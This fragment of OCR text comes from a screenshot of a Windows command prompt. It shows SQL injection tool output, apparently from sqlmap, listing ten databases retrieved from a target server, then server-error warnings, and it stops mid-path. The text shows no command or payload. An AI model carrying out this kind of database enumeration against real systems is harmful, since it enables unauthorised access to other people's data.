 管理员: cmd.exe
[21:39:42] [INFO] retrieved: information_schema
[21:39:42] [INFO] retrieved: agentcdn
[21:39:42] [INFO] retrieved: cdn
[21:39:42] [INFO] retrieved: cdnsite
[21:39:42] [INFO] retrieved: cdnsite2
[21:39:44] [INFO] retrieved: ftop
[21:39:44] [INFO] retrieved: minisite
[21:39:45] [INFO] retrieved: operation
[21:39:45] [INFO] retrieved: ownercdn
[21:39:45] [INFO] retrieved: smallagent
available databases [10]:
[*] agentcdn
[*] cdn
[*] cdnsite
[*] cdnsite2
[*] ftop
[*] information_schema
[*] minisite
[*] operation
[*] ownercdn
[*] smallagent
[21:39:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[21:39:45] [INFO] fetched data logged to text files under 'F:\Program Files\Pyth
org